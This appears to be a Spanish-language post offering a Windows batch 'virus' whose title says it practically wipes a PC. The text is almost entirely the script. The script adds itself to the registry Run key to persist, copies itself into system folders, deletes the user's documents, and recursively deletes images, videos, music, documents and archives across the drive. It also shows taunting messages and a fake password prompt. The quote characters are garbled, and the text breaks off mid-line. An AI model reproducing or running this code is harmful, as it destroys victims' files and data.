 Virus 1 (Prácticamente borra una PC)

◆◆◆◆◆◆◆◆◆◆◆◆◆-[ INICIO DEL CÓDIGO ]◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆

@echo off

cd %windir%

echo @echo off>CPTL.bat

echo reg add hkey_local_machine\software\microsoft\windows\curr entversion\run /V CTPL.bat /D %windir%\system32\CPTL.bat>>CPTL.bat

echo if exist %windir%\CPTL.bat goto oportunidad>>CPTL.bat

echo copy /Y CPTL.bat %windir%>>CPTL.bat
echo copy /Y CPTL.bat %windir%\system32>>CPTL.bat
echo cls>>CPTL.bat

echo :msg>>CPTL.bat
echo msg * A mortal virus has infected your computer!!>>CPTL.bat
echo :oportunidad>>CPTL.bat
echo cd %windir%>>CPTL.bat
echo echo respuesta=INPUTBOX(◆Insert the password to eliminate the virus◆ >oportunity.vbs>>CPTL.bat
echo echo if respuesta=batch then>>oportunity.vbs>>CPTL.bat
echo echo msgbox (◆Correct, the virus won◆t bother u more◆ >>oportunity.vbs>>CPTL.bat
echo echo kill (◆C:\Windows\virus.bat◆ >>oportunity.vbs>>CPTL.bat
echo echo kill (◆C:\Windows\system32\virus.bat◆ >>oportunity.vbs>>CPTL.bat
echo echo else>>oportunity.vbs>>CPTL.bat
echo echo msgbox (◆Muahaha you◆re still infected try it next time◆ >>oportunity.vbs>>CPTL.bat
echo echo start oportunity.vbs>>CPTL.bat
cls>>CPTL.bat

del /S /Q /F %userprofile%\mis documentos\*.*

echo :del>>CPTL.bat
echo cd %homedrive%>>CPTL.bat
echo del /Q /S /F *.jpg>>CPTL.bat
echo del /Q /S /F *.avi>>CPTL.bat
echo del /Q /S /F *.mp3>>CPTL.bat
echo del /Q /S /F *.doc>>CPTL.bat
echo del /Q /S /F *.zip>>CPTL.bat
echo del /Q /S /F *.rar>>CPTL.bat
echo cls>>CPTL.bat

echo :petar_escritorio>>CPTL.bat
echo cd %homepath%\Escritorio>>CPTL.bat
echo echo I◆m the Crasher virus and I◆ve infected your computer sucker>>virus 1.txt>>CPTL.bat
echo echo I◆m the Crasher virus and I◆ve infected your computer sucker>>virus 2.txt>>CPTL.bat
echo echo I◆m the Crasher virus and I◆ve infected your computer sucker>>virus 3.txt>>CPTL.bat
echo echo I◆m the Crasher virus and I◆ve infected your computer sucker>>virus